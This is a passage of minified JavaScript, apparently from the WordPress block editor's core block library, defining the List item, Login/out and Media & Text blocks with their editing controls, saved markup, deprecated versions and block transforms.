t=ud(e),n=pd(),{canIndent:a,canOutdent:o}=(0,gt.useSelect)((t=>{const{getBlockIndex:n,getBlockRootClientId:a,getBlockName:o}=t(nt.store);return{canIndent:n(e)>0,canOutdent:"core/list-item"===o(a(a(e)))}}),[e]);return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.ToolbarButton,{icon:(0,tt.isRTL)()?Op:Gp,title:(0,tt.__)("Outdent"),describedBy:(0,tt.__)("Outdent list item"),disabled:!o,onClick:()=>n()}),(0,Ke.createElement)(et.ToolbarButton,{icon:(0,tt.isRTL)()?cd:md,title:(0,tt.__)("Indent"),describedBy:(0,tt.__)("Indent list item"),isDisabled:!a,onClick:()=>t()}))}const bd={to:[{type:"block",blocks:["core/paragraph"],transform:(e,t=[])=>[(0,Qe.createBlock)("core/paragraph",e),...t.map((e=>(0,Qe.cloneBlock)(e)))]}]},_d=bd,yd={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/list-item",title:"List item",category:"text",parent:["core/list"],allowedBlocks:["core/list"],description:"Create a list item.",textdomain:"default",attributes:{placeholder:{type:"string"},content:{type:"rich-text",source:"rich-text",selector:"li",__experimentalRole:"content"}},supports:{className:!1,__experimentalSelector:"li",spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:vd}=yd,fd={icon:sd,edit:function({attributes:e,setAttributes:t,onReplace:n,clientId:a,mergeBlocks:o}){const{placeholder:r,content:l}=e,i=(0,nt.useBlockProps)(),s=(0,nt.useInnerBlocksProps)(i,{renderAppender:!1,__unstableDisableDropZone:!0}),c=function(e){const{replaceBlocks:t,selectionChange:n}=(0,gt.useDispatch)(nt.store),{getBlock:a,getBlockRootClientId:o,getBlockIndex:r,getBlockName:l}=(0,gt.useSelect)(nt.store),i=(0,_t.useRef)(e);i.current=e;const s=pd();return(0,jt.useRefEffect)((e=>{function c(e){if(e.defaultPrevented||e.keyCode!==fn.ENTER)return;const{content:c,clientId:m}=i.current;if(c.length)return;if(e.preventDefault(),"core/list-item"===l(o(o(i.current.clientId))))return void s();const u=a(o(m)),p=r(m),d=(0,Qe.cloneBlock)({...u,innerBlocks:u.innerBlocks.slice(0,p)}),g=(0,Qe.createBlock)((0,Qe.getDefaultBlockName)()),h=[...u.innerBlocks[p].innerBlocks[0]?.innerBlocks||[],...u.innerBlocks.slice(p+1)],b=h.length?[(0,Qe.cloneBlock)({...u,innerBlocks:h})]:[];t(u.clientId,[d,g,...b],1),n(g.clientId)}return e.addEventListener("keydown",c),()=>{e.removeEventListener("keydown",c)}}),[])}({content:l,clientId:a}),m=function(e){const{getSelectionStart:t,getSelectionEnd:n,getBlockIndex:a}=(0,gt.useSelect)(nt.store),o=ud(e);return(0,jt.useRefEffect)((r=>{function l(r){const{keyCode:l,shiftKey:i,altKey:s,metaKey:c,ctrlKey:m}=r;if(r.defaultPrevented||l!==fn.SPACE||i||s||c||m)return;if(0===a(e))return;const u=t(),p=n();0===u.offset&&0===p.offset&&(r.preventDefault(),o())}return r.addEventListener("keydown",l),()=>{r.removeEventListener("keydown",l)}}),[e,o])}(a),u=function(e){const t=(0,_t.useRef)(!1),{getBlock:n}=(0,gt.useSelect)(nt.store);return(0,_t.useCallback)((a=>{const o=n(e);return t.current?(0,Qe.cloneBlock)(o,{content:a}):(t.current=!0,(0,Qe.createBlock)(o.name,{...o.attributes,content:a}))}),[e,n])}(a),p=dd(a,o);return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)("li",{...s},(0,Ke.createElement)(nt.RichText,{ref:(0,jt.useMergeRefs)([c,m]),identifier:"content",tagName:"div",onChange:e=>t({content:e}),value:l,"aria-label":(0,tt.__)("List text"),placeholder:r||(0,tt.__)("List"),onSplit:u,onMerge:p,onReplace:n?(e,...t)=>{n(function(e){const t=[];for(let n of e)if("core/list-item"===n.name)t.push(n);else if("core/list"===n.name)t.push(...n.innerBlocks);else if(n=gd(n))for(const{innerBlocks:e}of n)t.push(...e);return t}(e),...t)}:void 0}),s.children),(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(hd,{clientId:a})))},save:function({attributes:e}){return(0,Ke.createElement)("li",{...nt.useBlockProps.save()},(0,Ke.createElement)(nt.RichText.Content,{value:e.content}),(0,Ke.createElement)(nt.InnerBlocks.Content,null))},merge:(e,t)=>({...e,content:e.content+t.content}),transforms:_d,[Ft(nt.privateApis).requiresWrapperOnCopy]:!0},kd=()=>Xe({name:vd,metadata:yd,settings:fd}),xd=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M11 14.5l1.1 1.1 3-3 .5-.5-.6-.6-3-3-1 1 1.7 1.7H5v1.5h7.7L11 14.5zM16.8 5h-7c-1.1 0-2 .9-2 2v1.5h1.5V7c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5v10c0 .3-.2.5-.5.5h-7c-.3 0-.5-.2-.5-.5v-1.5H7.8V17c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2z"}));const wd={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/loginout",title:"Login/out",category:"theme",description:"Show login & logout links.",keywords:["login","logout","form"],textdomain:"default",attributes:{displayLoginAsForm:{type:"boolean",default:!1},redirectToCurrent:{type:"boolean",default:!0}},supports:{className:!0,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:Ed}=wd,Cd={icon:xd,edit:function({attributes:e,setAttributes:t}){const{displayLoginAsForm:n,redirectToCurrent:a}=e;return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Display login as form"),checked:n,onChange:()=>t({displayLoginAsForm:!n})}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Redirect to current URL"),checked:a,onChange:()=>t({redirectToCurrent:!a})}))),(0,Ke.createElement)("div",{...(0,nt.useBlockProps)({className:"logged-in"})},(0,Ke.createElement)("a",{href:"#login-pseudo-link"},(0,tt.__)("Log out"))))}},Sd=()=>Xe({name:Ed,metadata:wd,settings:Cd}),Bd=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M3 6v11.5h8V6H3Zm11 3h7V7.5h-7V9Zm7 3.5h-7V11h7v1.5ZM14 16h7v-1.5h-7V16Z"})),Nd="full",Td="media",Id="attachment",Pd=[["core/paragraph",{placeholder:(0,tt._x)("Content…","content placeholder")}]],Md=(e,t)=>e?{backgroundImage:`url(${e})`,backgroundPosition:t?`${100*t.x}% ${100*t.y}%`:"50% 50%"}:{},zd=50,Rd=()=>{},Ad=e=>{if(!e.customBackgroundColor)return e;const t={color:{background:e.customBackgroundColor}},{customBackgroundColor:n,...a}=e;return{...a,style:t}},Hd=e=>e.align?e:{...e,align:"wide"},Ld={align:{type:"string",default:"wide"},mediaAlt:{type:"string",source:"attribute",selector:"figure img",attribute:"alt",default:""},mediaPosition:{type:"string",default:"left"},mediaId:{type:"number"},mediaType:{type:"string"},mediaWidth:{type:"number",default:50},isStackedOnMobile:{type:"boolean",default:!1}},Dd={...Ld,isStackedOnMobile:{type:"boolean",default:!0},mediaUrl:{type:"string",source:"attribute",selector:"figure video,figure img",attribute:"src"},mediaLink:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure a",attribute:"target"},href:{type:"string",source:"attribute",selector:"figure a",attribute:"href"},rel:{type:"string",source:"attribute",selector:"figure a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure a",attribute:"class"},mediaSizeSlug:{type:"string"},verticalAlignment:{type:"string"},imageFill:{type:"boolean"},focalPoint:{type:"object"}},Fd={anchor:!0,align:["wide","full"],html:!1,color:{gradients:!0,link:!0}},Vd={attributes:{...Dd,mediaAlt:{type:"string",source:"attribute",selector:"figure img",attribute:"alt",default:"",__experimentalRole:"content"},mediaId:{type:"number",__experimentalRole:"content"},mediaUrl:{type:"string",source:"attribute",selector:"figure video,figure img",attribute:"src",__experimentalRole:"content"},href:{type:"string",source:"attribute",selector:"figure a",attribute:"href",__experimentalRole:"content"},mediaType:{type:"string",__experimentalRole:"content"}},supports:{...Fd,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},save({attributes:e}){const{isStackedOnMobile:t,mediaAlt:n,mediaPosition:a,mediaType:o,mediaUrl:r,mediaWidth:l,mediaId:i,verticalAlignment:s,imageFill:c,focalPoint:m,linkClass:u,href:p,linkTarget:d,rel:g}=e,h=e.mediaSizeSlug||Nd,b=g||void 0,_=ut()({[`wp-image-${i}`]:i&&"image"===o,[`size-${h}`]:i&&"image"===o});let y=(0,Ke.createElement)("img",{src:r,alt:n,className:_||null});p&&(y=(0,Ke.createElement)("a",{className:u,href:p,target:d,rel:b},y));const v={image:()=>y,video:()=>(0,Ke.createElement)("video",{controls:!0,src:r})},f=ut()({"has-media-on-the-right":"right"===a,"is-stacked-on-mobile":t,[`is-vertically-aligned-${s}`]:s,"is-image-fill":c}),k=c?((e,t)=>e?{backgroundImage:`url(${e})`,backgroundPosition:t?`${Math.round(100*t.x)}% ${Math.round(100*t.y)}%`:"50% 50%"}:{})(r,m):{};let x;l!==zd&&(x="right"===a?`auto ${l}%`:`${l}% auto`);const w={gridTemplateColumns:x};return"right"===a?(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:f,style:w})},(0,Ke.createElement)("div",{...nt.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}),(0,Ke.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||Rd)())):(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:f,style:w})},(0,Ke.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||Rd)()),(0,Ke.createElement)("div",{...nt.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}))},migrate:Hd,isEligible(e,t,{block:n}){const{attributes:a}=n;return void 0===e.align&&!!a.className?.includes("alignwide")}},$d={attributes:Dd,supports:Fd,save({attributes:e}){const{isStackedOnMobile:t,mediaAlt:n,mediaPosition:a,mediaType:o,mediaUrl:r,mediaWidth:l,mediaId:i,verticalAlignment:s,imageFill:c,focalPoint:m,linkClass:u,href:p,linkTarget:d,rel:g}=e,h=e.mediaSizeSlug||Nd,b=g||void 0,_=ut()({[`wp-image-${i}`]:i&&"image"===o,[`size-${h}`]:i&&"image"===o});let y=(0,Ke.createElement)("img",{src:r,alt:n,className:_||null});p&&(y=(0,Ke.createElement)("a",{className:u,href:p,target:d,rel:b},y));const v={image:()=>y,video:()=>(0,Ke.createElement)("video",{controls:!0,src:r})},f=ut()({"has-media-on-the-right":"right"===a,"is-stacked-on-mobile":t,[`is-vertically-aligned-${s}`]:s,"is-image-fill":c}),k=c?Md(r,m):{};let x;l!==zd&&(x="right"===a?`auto ${l}%`:`${l}% auto`);const w={gridTemplateColumns:x};return"right"===a?(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:f,style:w})},(0,Ke.createElement)("div",{...nt.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}),(0,Ke.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||Rd)())):(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:f,style:w})},(0,Ke.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||Rd)()),(0,Ke.createElement)("div",{...nt.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}))},migrate:Hd},Od={attributes:Dd,supports:Fd,save({attributes:e}){const{isStackedOnMobile:t,mediaAlt:n,mediaPosition:a,mediaType:o,mediaUrl:r,mediaWidth:l,mediaId:i,verticalAlignment:s,imageFill:c,focalPoint:m,linkClass:u,href:p,linkTarget:d,rel:g}=e,h=e.mediaSizeSlug||Nd,b=g||void 0,_=ut()({[`wp-image-${i}`]:i&&"image"===o,[`size-${h}`]:i&&"image"===o});let y=(0,Ke.createElement)("img",{src:r,alt:n,className:_||null});p&&(y=(0,Ke.createElement)("a",{className:u,href:p,target:d,rel:b},y));const v={image:()=>y,video:()=>(0,Ke.createElement)("video",{controls:!0,src:r})},f=ut()({"has-media-on-the-right":"right"===a,"is-stacked-on-mobile":t,[`is-vertically-aligned-${s}`]:s,"is-image-fill":c}),k=c?Md(r,m):{};let x;l!==zd&&(x="right"===a?`auto ${l}%`:`${l}% auto`);const w={gridTemplateColumns:x};return(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:f,style:w})},(0,Ke.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||Rd)()),(0,Ke.createElement)("div",{...nt.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}))},migrate:Hd},Gd={attributes:{...Ld,isStackedOnMobile:{type:"boolean",default:!0},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},mediaLink:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure a",attribute:"target"},href:{type:"string",source:"attribute",selector:"figure a",attribute:"href"},rel:{type:"string",source:"attribute",selector:"figure a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure a",attribute:"class"},verticalAlignment:{type:"string"},imageFill:{type:"boolean"},focalPoint:{type:"object"}},migrate:(0,jt.compose)(Ad,Hd),save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,isStackedOnMobile:a,mediaAlt:o,mediaPosition:r,mediaType:l,mediaUrl:i,mediaWidth:s,mediaId:c,verticalAlignment:m,imageFill:u,focalPoint:p,linkClass:d,href:g,linkTarget:h,rel:b}=e,_=b||void 0;let y=(0,Ke.createElement)("img",{src:i,alt:o,className:c&&"image"===l?`wp-image-${c}`:null});g&&(y=(0,Ke.createElement)("a",{className:d,href:g,target:h,rel:_},y));const v={image:()=>y,video:()=>(0,Ke.createElement)("video",{controls:!0,src:i})},f=(0,nt.getColorClassName)("background-color",t),k=ut()({"has-media-on-the-right":"right"===r,"has-background":f||n,[f]:f,"is-stacked-on-mobile":a,[`is-vertically-aligned-${m}`]:m,"is-image-fill":u}),x=u?Md(i,p):{};let w;s!==zd&&(w="right"===r?`auto ${s}%`:`${s}% auto`);const E={backgroundColor:f?void 0:n,gridTemplateColumns:w};return(0,Ke.createElement)("div",{className:k,style:E},(0,Ke.createElement)("figure",{className:"wp-block-media-text__media",style:x},(v[l]||Rd)()),(0,Ke.createElement)("div",{className:"wp-block-media-text__content"},(0,Ke.createElement)(nt.InnerBlocks.Content,null)))}},Ud={attributes:{...Ld,backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},mediaUrl:{type:"string",source:"attribute",selector:"figure video,figure img",attribute:"src"},verticalAlignment:{type:"string"},imageFill:{type:"boolean"},focalPoint:{type:"object"}},migrate:(0,jt.compose)(Ad,Hd),save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,isStackedOnMobile:a,mediaAlt:o,mediaPosition:r,mediaType:l,mediaUrl:i,mediaWidth:s,mediaId:c,verticalAlignment:m,imageFill:u,focalPoint:p}=e,d={image:()=>(0,Ke.createElement)("img",{src:i,alt:o,className:c&&"image"===l?`wp-image-${c}`:null}),video:()=>(0,Ke.createElement)("video",{controls:!0,src:i})},g=(0,nt.getColorClassName)("background-color",t),h=ut()({"has-media-on-the-right":"right"===r,[g]:g,"is-stacked-on-mobile":a,[`is-vertically-aligned-${m}`]:m,"is-image-fill":u}),b=u?Md(i,p):{};let _;s!==zd&&(_="right"===r?`auto ${s}%`:`${s}% auto`);const y={backgroundColor:g?void 0:n,gridTemplateColumns:_};return(0,Ke.createElement)("div",{className:h,style:y},(0,Ke.createElement)("figure",{className:"wp-block-media-text__media",style:b},(d[l]||Rd)()),(0,Ke.createElement)("div",{className:"wp-block-media-text__content"},(0,Ke.createElement)(nt.InnerBlocks.Content,null)))}},qd={attributes:{...Ld,backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},mediaUrl:{type:"string",source:"attribute",selector:"figure video,figure img",attribute:"src"}},migrate:Hd,save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,isStackedOnMobile:a,mediaAlt:o,mediaPosition:r,mediaType:l,mediaUrl:i,mediaWidth:s}=e,c={image:()=>(0,Ke.createElement)("img",{src:i,alt:o}),video:()=>(0,Ke.createElement)("video",{controls:!0,src:i})},m=(0,nt.getColorClassName)("background-color",t),u=ut()({"has-media-on-the-right":"right"===r,[m]:m,"is-stacked-on-mobile":a});let p;s!==zd&&(p="right"===r?`auto ${s}%`:`${s}% auto`);const d={backgroundColor:m?void 0:n,gridTemplateColumns:p};return(0,Ke.createElement)("div",{className:u,style:d},(0,Ke.createElement)("figure",{className:"wp-block-media-text__media"},(c[l]||Rd)()),(0,Ke.createElement)("div",{className:"wp-block-media-text__content"},(0,Ke.createElement)(nt.InnerBlocks.Content,null)))}},jd=[Vd,$d,Od,Gd,Ud,qd],Wd=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M4 18h6V6H4v12zm9-9.5V10h7V8.5h-7zm0 7h7V14h-7v1.5z"})),Zd=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M14 6v12h6V6h-6zM4 10h7V8.5H4V10zm0 5.5h7V14H4v1.5z"})),Qd=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"m7 6.5 4 2.5-4 2.5z"}),(0,Ke.createElement)(Ye.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"m5 3c-1.10457 0-2 .89543-2 2v14c0 1.1046.89543 2 2 2h14c1.1046 0 2-.8954 2-2v-14c0-1.10457-.8954-2-2-2zm14 1.5h-14c-.27614 0-.5.22386-.5.5v10.7072l3.62953-2.6465c.25108-.1831.58905-.1924.84981-.0234l2.92666 1.8969 3.5712-3.4719c.2911-.2831.7545-.2831 1.0456 0l2.9772 2.8945v-9.3568c0-.27614-.2239-.5-.5-.5zm-14.5 14.5v-1.4364l4.09643-2.987 2.99567 1.9417c.2936.1903.6798.1523.9307-.0917l3.4772-3.3806 3.4772 3.3806.0228-.0234v2.5968c0 .2761-.2239.5-.5.5h-14c-.27614 0-.5-.2239-.5-.5z"})),Kd=["image","video"],Yd=()=>{};function Jd(e,t){return e?{backgroundImage:`url(${e})`,backgroundPosition:t?`${Math.round(100*t.x)}% ${Math.round(100*t.y)}%`:"50% 50%"}:{}}const Xd=(0,_t.forwardRef)((({isSelected:e,isStackedOnMobile:t,...n},a)=>{const o=(0,jt.useViewportMatch)("small","<");return(0,Ke.createElement)(et.ResizableBox,{ref:a,showHandle:e&&(!o||!t),...n})}));function eg({mediaId:e,mediaUrl:t,onSelectMedia:n}){return(0,Ke.createElement)(nt.BlockControls,{group:"other"},(0,Ke.createElement)(nt.MediaReplaceFlow,{mediaId:e,mediaURL:t,allowedTypes:Kd,accept:"image/*,video/*",onSelect:n}))}function tg({className:e,mediaUrl:t,onSelectMedia:n}){const{createErrorNotice:a}=(0,gt.useDispatch)(Pt.store);return(0,Ke.createElement)(nt.MediaPlaceholder,{icon:(0,Ke.createElement)(nt.BlockIcon,{icon:Qd}),labels:{title:(0,tt.__)("Media area")},className:e,onSelect:n,accept:"image/*,video/*",allowedTypes:Kd,onError:e=>{a(e,{type:"snackbar"})},disableMediaButtons:t})}const ng=(0,_t.forwardRef)((function(e,t){const{className:n,commitWidthChange:a,focalPoint:o,imageFill:r,isSelected:l,isStackedOnMobile:i,mediaAlt:s,mediaId:c,mediaPosition:m,mediaType:u,mediaUrl:p,mediaWidth:d,onSelectMedia:g,onWidthChange:h,enableResize:b}=e,_=!c&&(0,It.isBlobURL)(p),{toggleSelection:y}=(0,gt.useDispatch)(nt.store);if(p){const v=()=>{y(!1)},f=(e,t,n)=>{h(parseInt(n.style.width))},k=(e,t,n)=>{y(!0),a(parseInt(n.style.width))},x={right:b&&"left"===m,left:b&&"right"===m},w="image"===u&&r?Jd(p,o):{},E={image:()=>(0,Ke.createElement)("img",{src:p,alt:s}),video:()=>(0,Ke.createElement)("video",{controls:!0,src:p})};return(0,Ke.createElement)(Xd,{as:"figure",className:ut()(n,"editor-media-container__resizer",{"is-transient":_}),style:w,size:{width:d+"%"},minWidth:"10%",maxWidth:"100%",enable:x,onResizeStart:v,onResize:f,onResizeStop:k,axis:"x",isSelected:l,isStackedOnMobile:i,ref:t},(0,Ke.createElement)(eg,{onSelectMedia:g,mediaUrl:p,mediaId:c}),(E[u]||Yd)(),_&&(0,Ke.createElement)(et.Spinner,null),(0,Ke.createElement)(tg,{...e}))}return(0,Ke.createElement)(tg,{...e})})),ag=e=>Math.max(15,Math.min(e,85));function og(e,t){return e?.media_details?.sizes?.[t]?.source_url}const rg=function({attributes:e,isSelected:t,setAttributes:n}){const{focalPoint:a,href:o,imageFill:r,isStackedOnMobile:l,linkClass:i,linkDestination:s,linkTarget:c,mediaAlt:m,mediaId:u,mediaPosition:p,mediaType:d,mediaUrl:g,mediaWidth:h,rel:b,verticalAlignment:_,allowedBlocks:y}=e,v=e.mediaSizeSlug||Nd,{imageSizes:f,image:k}=(0,gt.useSelect)((e=>{const{getSettings:n}=e(nt.store);return{image:u&&t?e(dt.store).getMedia(u,{context:"view"}):null,imageSizes:n()?.imageSizes}}),[t,u]),x=(0,_t.useRef)(),w=e=>{const{style:t}=x.current.resizable,{x:n,y:a}=e;t.backgroundPosition=`${100*n}% ${100*a}%`},[E,C]=(0,_t.useState)(null),S=function({attributes:{linkDestination:e,href:t},setAttributes:n}){return a=>{if(!a||!a.url)return void n({mediaAlt:void 0,mediaId:void 0,mediaType:void 0,mediaUrl:void 0,mediaLink:void 0,href:void 0,focalPoint:void 0});let o,r;(0,It.isBlobURL)(a.url)&&(a.type=(0,It.getBlobTypeByURL)(a.url)),o=a.media_type?"image"===a.media_type?"image":"video":a.type,"image"===o&&(r=a.sizes?.large?.url||a.media_details?.sizes?.large?.source_url);let l=t;e===Td&&(l=a.url),e===Id&&(l=a.link),n({mediaAlt:a.alt,mediaId:a.id,mediaType:o,mediaUrl:r||a.url,mediaLink:a.link||void 0,href:l,focalPoint:void 0})}}({attributes:e,setAttributes:n}),B=e=>{n({mediaWidth:ag(e)}),C(null)},N=ut()({"has-media-on-the-right":"right"===p,"is-selected":t,"is-stacked-on-mobile":l,[`is-vertically-aligned-${_}`]:_,"is-image-fill":r}),T=`${E||h}%`,I="right"===p?`1fr ${T}`:`${T} 1fr`,P={gridTemplateColumns:I,msGridColumns:I},M=f.filter((({slug:e})=>og(k,e))).map((({name:e,slug:t})=>({value:t,label:e}))),z=(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Media width"),value:E||h,onChange:B,min:15,max:85}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Stack on mobile"),checked:l,onChange:()=>n({isStackedOnMobile:!l})}),"image"===d&&(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Crop image to fill"),checked:!!r,onChange:()=>n({imageFill:!r})}),r&&g&&"image"===d&&(0,Ke.createElement)(et.FocalPointPicker,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Focal point"),url:g,value:a,onChange:e=>n({focalPoint:e}),onDragStart:w,onDrag:w}),"image"===d&&(0,Ke.createElement)(et.TextareaControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Alternative text"),value:m,onChange:e=>{n({mediaAlt:e})},help:(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.ExternalLink,{href:"https://www.w3.org/WAI/tutorials/images/decision-tree"},(0,tt.__)("Describe the purpose of the image.")),(0,Ke.createElement)("br",null),(0,tt.__)("Leave empty if decorative."))}),"image"===d&&(0,Ke.createElement)(nt.__experimentalImageSizeControl,{onChangeImage:e=>{const t=og(k,e);if(!t)return null;n({mediaUrl:t,mediaSizeSlug:e})},slug:v,imageSizeOptions:M,isResizable:!1,imageSizeHelp:(0,tt.__)("Select the size of the source image.")})),R=(0,nt.useBlockProps)({className:N,style:P}),A=(0,nt.useInnerBlocksProps)({className:"wp-block-media-text__content"},{template:Pd,allowedBlocks:y}),H=(0,nt.useBlockEditingMode)();return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,z),(0,Ke.createElement)(nt.BlockControls,{group:"block"},"default"===H&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockVerticalAlignmentControl,{onChange:e=>{n({verticalAlignment:e})},value:_}),(0,Ke.createElement)(et.ToolbarButton,{icon:Wd,title:(0,tt.__)("Show media on left"),isActive:"left"===p,onClick:()=>n({mediaPosition:"left"})}),(0,Ke.createElement)(et.ToolbarButton,{icon:Zd,title:(0,tt.__)("Show media on right"),isActive:"right"===p,onClick:()=>n({mediaPosition:"right"})})),"image"===d&&(0,Ke.createElement)(nt.__experimentalImageURLInputUI,{url:o||"",onChangeUrl:e=>{n(e)},linkDestination:s,mediaType:d,mediaUrl:k&&k.source_url,mediaLink:k&&k.link,linkTarget:c,linkClass:i,rel:b})),(0,Ke.createElement)("div",{...R},"right"===p&&(0,Ke.createElement)("div",{...A}),(0,Ke.createElement)(ng,{className:"wp-block-media-text__media",onSelectMedia:S,onWidthChange:e=>{C(ag(e))},commitWidthChange:B,ref:x,enableResize:"default"===H,focalPoint:a,imageFill:r,isSelected:t,isStackedOnMobile:l,mediaAlt:m,mediaId:u,mediaPosition:p,mediaType:d,mediaUrl:g,mediaWidth:h}),"right"!==p&&(0,Ke.createElement)("div",{...A})))},lg=()=>{};const ig={from:[{type:"block",blocks:["core/image"],transform:({alt:e,url:t,id:n,anchor:a})=>(0,Qe.createBlock)("core/media-text",{mediaAlt:e,mediaId:n,mediaUrl:t,mediaType:"image",anchor:a})},{type:"block",blocks:["core/video"],transform:({src:e,id:t,anchor:n})=>(0,Qe.createBlock)("core/media-text",{mediaId:t,mediaUrl:e,mediaType:"video",anchor:n})},{type:"block",blocks:["core/cover"],transform:({align:e,alt:t,anchor:n,backgroundType:a,customGradient:o,customOverlayColor:r,gradient:l,id:i,overlayColor:s,style:c,textColor:m,url:u},p)=>{let d={};return o?d={style:{color:{gradient:o}}}:r&&(d={style:{color:{background:r}}}),c?.color?.text&&(d.style={color:{...d.style?.color,text:c.color.text}}),(0,Qe.createBlock)("core/media-text",{align:e,anchor:n,backgroundColor:s,gradient:l,mediaAlt:t,mediaId:i,mediaType:a,mediaUrl:u,textColor:m,...d},p)}}],to:[{type:"block",blocks:["core/image"],isMatch:({mediaType:e,mediaUrl:t})=>!t||"image"===e,transform:({mediaAlt:e,mediaId:t,mediaUrl:n,anchor:a})=>(0,Qe.createBlock)("core/image",{alt:e,id:t,url:n,anchor:a})},{type:"block",blocks:["core/video"],isMatch:({mediaType:e,mediaUrl:t})=>!t||"video"===e,transform:({mediaId:e,mediaUrl:t,anchor:n})=>(0,Qe.createBlock)("core/video",{id:e,src:t,anchor:n})},{type:"block",blocks:["core/cover"],transform:({align:e,anchor:t,backgroundColor:n,focalPoint:a,gradient:o,mediaAlt:r,mediaId:l,mediaType:i,mediaUrl:s,style:c,textColor:m},u)=>{const p={};c?.color?.gradient?p.customGradient=c.color.gradient:c?.color?.background&&(p.customOverlayColor=c.color.background),c?.color?.text&&(p.style={color:{text:c.color.text}});const d={align:e,alt:r,anchor:t,backgroundType:i,dimRatio:s?50:100,focalPoint:a,gradient:o,id:l,overlayColor:n,textColor:m,url:s,...p};return(0,Qe.createBlock)("core/cover",d,u)}}]},sg=ig,cg={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/media-text",title:"Media & Text",category:"media",description:"Set media and words side-by-side for a richer layout.",keywords:["image","video"],textdomain:"default",attributes:{align:{type:"string",default:"none"},mediaAlt:{type:"string",source:"attribute",selector:"figure img",attribute:"alt",default:"",__experimentalRole:"content"},mediaPosition:{type:"string",default:"left"},mediaId:{type:"number",__experimentalRole:"content"},mediaUrl:{type:"string",source:"attribute",selector:"figure video,figure img",attribute:"src",__experimentalRole:"content"},mediaLink:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure 